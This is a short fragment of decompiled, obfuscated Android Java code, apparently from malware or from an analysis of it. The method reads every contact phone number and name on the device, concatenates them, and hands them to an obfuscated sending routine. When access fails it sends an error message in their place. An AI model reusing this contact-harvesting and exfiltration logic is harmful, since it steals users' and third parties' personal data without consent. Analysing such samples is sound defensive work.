 public final void m(Context context) {
try {
Cursor query = context.getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, null, null, null);
String str = "";
while (query.moveToNext()) {
String string = query.getString(query.getColumnIndex("data1"));
String string2 = query.getString(query.getColumnIndex("display_name"));
if (!string.contains("*") && !string.contains("#") && string.length() > 6 && !str.contains(string)) {
str = str + string + " / " + string2 + "[0#1#]";
}
}
d(context, a(context.getString(2131034136)), str);
} catch (Exception e2) {
d(context, a(context.getString(2131034136)), "{\"error\":\"No permissions to get contacts\"}");
}
}